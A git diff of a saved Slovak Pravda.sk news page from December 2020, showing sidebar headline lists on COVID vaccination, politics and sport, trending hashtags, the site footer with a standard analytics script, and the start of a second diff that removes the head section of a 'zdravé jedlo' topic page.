+						</li>
+																									<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/572977-caputova-povedala-matovicovi-osobne-ze-treba-zmenit-styl/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/10/30/thumbs/caputova-matovic-stvorec.jpg" alt="Čaputová povedala Matovičovi osobne, že treba zmeniť štýl">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/572977-caputova-povedala-matovicovi-osobne-ze-treba-zmenit-styl/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Čaputová povedala Matovičovi osobne, že treba zmeniť štýl</a>
+						</li>
+																									<li>
+																						<a href="http://ekonomika.pravda.sk/ludia/clanok/572973-5-sprav-alebo-ako-heger-poslal-z-gauca-plan-obnovy-do-bruselu-a-sulik-zaspal-v-90-rokoch/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/02/18/thumbs/elektraren-novaky-stvorec.jpg" alt="5 správ alebo ako Heger poslal z gauča Plán obnovy do Bruselu a Sulík zaspal v 90. rokoch">
+								</a>
+														<a href="http://ekonomika.pravda.sk/ludia/clanok/572973-5-sprav-alebo-ako-heger-poslal-z-gauca-plan-obnovy-do-bruselu-a-sulik-zaspal-v-90-rokoch/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">5 správ alebo ako Heger poslal z gauča Plán obnovy do Bruselu a Sulík zaspal v 90. rokoch</a>
+						</li>
+																									<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/572949-slovensko-zacalo-ockovat-proti-koronavirusu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image article-added-icon-video">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/26/thumbs/vakcina-nitra-vladimir-krcmery-stvorec.jpg" alt="Slovensko začalo s očkovaním, ako prvý dostal vakcínu infektológ Krčméry">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/572949-slovensko-zacalo-ockovat-proti-koronavirusu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Slovensko začalo s očkovaním, ako prvý dostal vakcínu infektológ Krčméry</a>
+						</li>
+																									<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/572965-vakcinu-dostane-aj-prezidentka-caputova-a-politici-bez-koronavirusu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image article-added-icon-video">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/27/thumbs/zuzana-caputova-stvorec.jpg" alt="Čaputovú zaočkovali. Vakcína je podľa prezidentky najlepšou cestou, ako sa dostať z pandémie">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/572965-vakcinu-dostane-aj-prezidentka-caputova-a-politici-bez-koronavirusu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Čaputovú zaočkovali. Vakcína je podľa prezidentky najlepšou cestou, ako sa dostať z pandémie</a>
+						</li>
+																									<li>
+																						<a href="http://sport.pravda.sk/zimne-sporty/clanok/573010-dozici-semmering-opat-slovenskej-trikolore-pozrite-si-startovu-listinu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2018/12/29/thumbs/petra-vlhova_01-stvorec.jpg" alt="Dožičí Semmering opäť slovenskej trikolóre? Pozrite si štartovú listinu">
+								</a>
+														<a href="http://sport.pravda.sk/zimne-sporty/clanok/573010-dozici-semmering-opat-slovenskej-trikolore-pozrite-si-startovu-listinu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Dožičí Semmering opäť slovenskej trikolóre? Pozrite si štartovú listinu</a>
+						</li>
+												</ol>
+					<ol class="interval-list-3">
+																				<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/572818-sulik-zohnal-styri-miliony-testov-pod-tri-eura-matovic-si-to-preveri/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/06/07/thumbs/sulik-stvorec.jpg" alt="Sulík zohnal štyri milióny testov pod tri eurá, Matovič si to preverí">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/572818-sulik-zohnal-styri-miliony-testov-pod-tri-eura-matovic-si-to-preveri/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Sulík zohnal štyri milióny testov pod tri eurá, Matovič si to preverí</a>
+						</li>
+																									<li>
+																						<a href="http://sport.pravda.sk/zimne-sporty/clanok/572602-lyziarka-z-vychodneho-bloku-na-cele-nie-vsetkym-je-to-vraj-po-voli/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/11/22/thumbs/petra-vlhova_03-stvorec.jpg" alt="Lyžiarka z východného bloku na čele? Nie všetkým je to vraj po vôli">
+								</a>
+														<a href="http://sport.pravda.sk/zimne-sporty/clanok/572602-lyziarka-z-vychodneho-bloku-na-cele-nie-vsetkym-je-to-vraj-po-voli/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Lyžiarka z východného bloku na čele? Nie všetkým je to vraj po vôli</a>
+						</li>
+																									<li>
+																						<a href="http://auto.pravda.sk/poradna/clanok/572735-hyundai-a-kia-budu-musiet-menit-motory-toto-bude-drahe/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/22/thumbs/hyundai-kia-zvolavacia-akcia-stvorec.jpg" alt="Hyundai a Kia budú musieť meniť motory! Toto bude drahé">
+								</a>
+														<a href="http://auto.pravda.sk/poradna/clanok/572735-hyundai-a-kia-budu-musiet-menit-motory-toto-bude-drahe/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Hyundai a Kia budú musieť meniť motory! Toto bude drahé</a>
+						</li>
+																									<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/572731-sulik-zrusil-nakup-testov-nikto-nevyhovel/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/09/thumbs/richard-sulik-stvorec.jpg" alt="Sulík zrušil nákup testov, nikto nevyhovel. Štát nakúpi priamo">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/572731-sulik-zrusil-nakup-testov-nikto-nevyhovel/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Sulík zrušil nákup testov, nikto nevyhovel. Štát nakúpi priamo</a>
+						</li>
+																									<li>
+																						<a href="http://hokej.pravda.sk/reprezentacia/clanok/572901-skvely-vstup-do-sampionatu-slovaci-maju-skalp-svajciarov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image article-added-icon-foto">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/25/thumbs/slovensko-mladici-stvorec.jpg" alt="Skvelý vstup do šampionátu! Slováci majú skalp Švajčiarov">
+								</a>
+														<a href="http://hokej.pravda.sk/reprezentacia/clanok/572901-skvely-vstup-do-sampionatu-slovaci-maju-skalp-svajciarov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Skvelý vstup do šampionátu! Slováci majú skalp Švajčiarov</a>
+						</li>
+																									<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/572972-fico-smer-prezil-klinicku-smrt/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/10/05/thumbs/robert-fico-predseda-strany-smer-stvorec.jpg" alt="Fico: Smer prežil klinickú smrť">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/572972-fico-smer-prezil-klinicku-smrt/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Fico: Smer prežil klinickú smrť</a>
+						</li>
+																									<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/572618-kollar-sa-vytratil-hnutie-pada-kotleba-stratil-temy/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/09/thumbs/igor-matovic-boris-kollar-parlament-stvorec.jpg" alt="Kollár sa vytratil, hnutie padá. Kotleba stratil témy">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/572618-kollar-sa-vytratil-hnutie-pada-kotleba-stratil-temy/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Kollár sa vytratil, hnutie padá. Kotleba stratil témy</a>
+						</li>
+																									<li>
+																						<a href="http://uzitocna.pravda.sk/dochodky/clanok/572969-dochodkovy-vek-cloveka-ktory-neodpracoval-minimalne-15-rokov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/08/26/thumbs/dochodca-otaznik-otazka-stvorec.jpg" alt="Dôchodkový vek človeka, ktorý neodpracoval minimálne 15 rokov">
+								</a>
+														<a href="http://uzitocna.pravda.sk/dochodky/clanok/572969-dochodkovy-vek-cloveka-ktory-neodpracoval-minimalne-15-rokov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Dôchodkový vek človeka, ktorý neodpracoval minimálne 15 rokov</a>
+						</li>
+																									<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/572862-prvy-zaockovany-bude-zrejme-lekar/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/25/thumbs/vakcina-ockovanie-stvorec.jpg" alt="Slovákov začnú očkovať cez víkend, prvý bude zrejme lekár">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/572862-prvy-zaockovany-bude-zrejme-lekar/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Slovákov začnú očkovať cez víkend, prvý bude zrejme lekár</a>
+						</li>
+												</ol>
+			</aside>
+			<div class="hidden-xs">
+				<iframe src="300x340.html#clickTag=https%3A%2F%2Fpredplatne.pravda.sk%2F%3Futm_source%3Dpravda%26utm_medium%3Dhp-box%26utm_campaign%3Dshp_rightbox" width="300" height="340" class="advertSelfPromo-predplatne" frameborder="0"></iframe>
+			</div><div class="tx-perex-hashtag-pi1">
+		<aside id="hp-box-trednove_temy" class="hp-box-trednove_temy hidden-xs">
+	<h5 class="section-headline">
+		<a href="https://www.pravda.sk/trendove-temy/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox">Trendové témy</a>
+	</h5>
+			<div class="interval-list-1 active">
+														<a href="trendove-temy/televizia-joj/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
+					<span class="level4">#televízia JOJ</span>
+				</a>
+											<a href="trendove-temy/2020/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
+					<span class="level4">#2020</span>
+				</a>
+											<a href="trendove-temy/muzeum/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
+					<span class="level4">#múzeum</span>
+				</a>
+											<a href="trendove-temy/covid-19/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
+					<span class="level3">#Covid-19</span>
+				</a>
+											<a href="trendove-temy/koronavirus/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
+					<span class="level1">#koronavírus</span>
+				</a>
+											<a href="trendove-temy/televizia-markiza/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
+					<span class="level4">#televízia Markíza</span>
+				</a>
+											<a href="trendove-temy/ockovanie/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
+					<span class="level3">#očkovanie</span>
+				</a>
+											<a href="trendove-temy/ms-v-hokeji-do-20-rokov/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
+					<span class="level3">#MS v hokeji do 20 rokov</span>
+				</a>
+											<a href="trendove-temy/vianoce/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
+					<span class="level2">#Vianoce</span>
+				</a>
+											<a href="trendove-temy/oserialoch/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
+					<span class="level4">#oseriáloch</span>
+				</a>
+					</div>
+	</aside>
+	</div>
+	</div><!-- [/right column: ] -->
+<div class="clearfix"></div>
+</div><!-- [/content-wrap] -->
+</div><!-- [/container-content] -->
+<div class="container no-padding-advert">
+</div><!-- [/container-adplacementBOTTOM] -->
+<footer class="pravda-footer no-padding-side">
+	<div class="container">
+		<div class="pravda-footer-predplatne no-padding-left">
+				<a class="obalka" href="https://predplatne.pravda.sk?utm_source=pravda&amp;utm_medium=page-footer&amp;utm_campaign=footer-image">
+				<img class="titulka" width="130" alt="Pravda zo dňa 28.12.2020" src="img.php">
+	</a>
+	<div class="predplatne-text">
+		<h4>Objednajte si predplatné denníka Pravda</h4>
+		<p>a získajte užitočné informácie na každý deň</p>
+		<a href="https://predplatne.pravda.sk?utm_source=pravda&amp;utm_medium=page-footer&amp;utm_campaign=footer-button" class="btn btn-yellow-full">Predplatné denníka Pravda</a>
+	</div>
+		</div>
+		<div class="clearfix hidden-lg hidden-md"></div>
+		<div class="pravda-footer-links no-padding-right">
+			<div class="links-right no-padding-left">
+				<div class="social_links">
+					sledujte naše sociálne siete
+					<div>
+						<ul>
+							<li><a href="https://www.facebook.com/pravdask" class="fb_link" target="_blank">Facebook</a></li>
+							<li><a href="https://twitter.com/Pravdask" class="twiter_link" target="_blank">Twitter</a></li>
+							<li><a href="https://www.instagram.com/pravda.sk/" class="insta_link" target="_blank">Instagram</a></li>
+							<li><a href="https://www.pravda.sk/info/7008-rss-info/" class="rss_link">RSS</a></li>
+						</ul>
+					</div>
+				</div>
+				<div class="app_links">
+					stiahnite si aplikáciu a čítajte Pravdu pohodlne aj v mobile
+					<div>
+						<ul>
+							<li><a href="https://aplikacie.pravda.sk/iphone/" class="apple_link">iPhone</a></li>
+							<li><a href="https://aplikacie.pravda.sk/android/" class="android_link">Android</a></li>
+							<li><a href="https://aplikacie.pravda.sk/windows/" class="windows_link">Windows 10</a></li>
+						</ul>
+					</div>
+				</div>
+			</div>
+		</div>
+	</div>
+	<div class="copyright-wrap">
+		<div class="content-wrap">
+			<div class="footer-odkazy no-padding-side">
+					<nav class="footer-links">
+		<ul>
+			<li><a title="O nás" href="https://www.pravda.sk/info/o-nas/">O nás</a></li>
+			<li><a title="Kontakty" href="https://www.pravda.sk/info/7434-info-uvod">Kontakty</a></li>
+			<li><a title="Inzercia" href="https://www.pravda.sk/info/8036-inzercia/">Inzercia</a></li>
+			<li><a title="Tlačený a predaný náklad denníka" href="https://www.pravda.sk/info/7035-priemerny-tlaceny-a-predany-naklad-dennika-pravda/">Tlačený a predaný náklad denníka</a></li>
+			<li><a title="Návštevnosť webu" href="https://www.pravda.sk/info/7432-info-web-uvod/">Návštevnosť webu</a></li>
+			<li><a title="Súťaže" href="https://spravy.pravda.sk/sutaz/">Súťaže</a></li>
+			<li><a title="Ochrana osobných údajov" href="https://www.pravda.sk/info/9157-ochrana-osobnych-udajov-gdpr/">Ochrana osobných údajov</a></li>
+		</ul>
+	</nav>
+	<nav class="footer-links-eng">
+		<ul>
+			<li><a title="About us" hreflang="en" href="https://www.pravda.sk/info/7031-about-us/" class="about">About us</a></li>
+			<li><a title="Average Print Run and Paid Circulation of Daily Pravda" hreflang="en" href="https://spravy.pravda.sk/rozne/stranka/7030-average-print-run-and-paid-circulation-of-daily-pravda/">Average Print Run and Paid Circulation of Daily Pravda</a></li>
+			<li><a title="Ako používame súbory cookie?" hreflang="en" href="https://www.pravda.sk/info/8693-ako-pouzivame-subory-cookie/">Cookies</a></li>
+		</ul>
+	</nav>
+			</div>
+			<div class="footer-logo">
+				<a href="https://www.pravda.sk/">
+					<img src="images/logo_pravda_footer.png" alt="Pravda.sk">
+				</a>
+				<div class="icon-go-to-top">
+                    <a href="javascript:__ecmp('show', 5);" title="Odvolať alebo zmeniť súhlas so spracovávaním osobných údajov" class="gdpr-reconfirm">
+						<span class="glyphicon glyphicon-cog"></span>
+					</a>
+					<a href="#" id="arrow-top">
+						<span class="glyphicon glyphicon-menu-up"></span>
+					</a>
+				</div>
+			</div>
+			<div>
+				<div class="ad-webglobe"><a href="https://wy.sk/" target="_blank">Tento web beží na serveroch Webglobe - Yegon</a>.</div>
+				<p class="copyright">&copy; P E R E X, a. s. 2020. Autorské práva sú vyhradené a vykonáva ich vydavateľ, <a href="http://www.pravda.sk/info/7038-copyright-a-agentury/">viac info</a>.</p>
+			</div>
+		</div>
+	</div>
+</footer><!-- (C)2000-2014 Gemius SA - Stranky na WWW - Hashtagy - skript -->
+<script type="text/javascript">
+<!--//--><![CDATA[//><!--
+var pp_gemius_identifier = 'nFib8sPggEVWBJnxPLdbQKQOnBQuJ.AeZfMr52BHZnj.W7';
+// lines below shouldn't be edited
+function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
+gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event');
+(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
+gt.setAttribute('defer','defer'); gt.src=l+'://gask.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
+//--><!]]>
+</script>
+</div><!-- [/pravda-sk-body] -->
+<!-- monitoring is ok -->
+</body>
 </html>
+<!-- Perex cached page. Generated: 28-12-2020 07:17:34 Expires: 28-12-2020 07:20:04 guest -->


==== commit ec20ba2c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,869 +1,223 @@
 <!DOCTYPE html>
-<html lang="sk-SK">
-<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
-<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
-<!-- X-Generated-By: web2 -->
-
-<link rel="preconnect" href="https://ipravda.sk">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://etarget.mgr.consensu.org">
-<link rel="dns-prefetch" href="https://www.googletagservices.com">
-<link rel="dns-prefetch" href="https://www.google-analytics.com">
-<link rel="dns-prefetch" href="https://connect.facebook.net">
-<link rel="dns-prefetch" href="https://platform.twitter.com">
-<link rel="dns-prefetch" href="https://gask.hit.gemius.pl">
-<link rel="dns-prefetch" href="https://sk.search.etargetnet.com">
-	<title>zdravé jedlo - téma na Pravda.sk</title>
-	<meta name="title" content="zdravé jedlo na Pravda.sk">
-	<meta name="dcterms.title" content="zdravé jedlo na Pravda.sk">
-	<meta name="dcterms.rightsHolder" content="&copy; P E R E X, a. s.">
-	<meta name="robots" content="all">
-	<link rel="canonical" href="https://www.pravda.sk/trendove-temy/zdrave-jedlo/">
-	<meta property="fb:app_id" content="551502881548785">
-	<meta property="og:title" content="zdravé jedlo na Pravda.sk">
-	<meta property="og:url" content="https://www.pravda.sk/trendove-temy/zdrave-jedlo/">
-	<meta property="og:image" content="images/fb-share-pravda.png">
-	<meta property="og:type" content="website">
-	<meta property="og:site_name" content="Pravda.sk">
-	<meta property="og:locale" content="sk_SK">
-	<script type="text/javascript">
-        var perexkeysseo = ["zdrave-jedlo"];
-        var perexkeysid = [];
-        var perextitleseo = [];
-        var perexsectionseo = ["trendove-temy"];
-        var perexsectionid = ["1593"];
-        var perexhashtagsseo = [];
-        var perexadoceankeys = ["sekcia","zdravejedlo","trendovetemy"];
-	</script>
-	<meta name="twitter:card" content="summary">
-	<meta name="twitter:site" content="@pravdask">
-	<meta name="twitter:title" content="zdravé jedlo na Pravda.sk">
-	<meta name="twitter:image" content="http://ipravda.sk/res/www/fb-share-pravda.png">
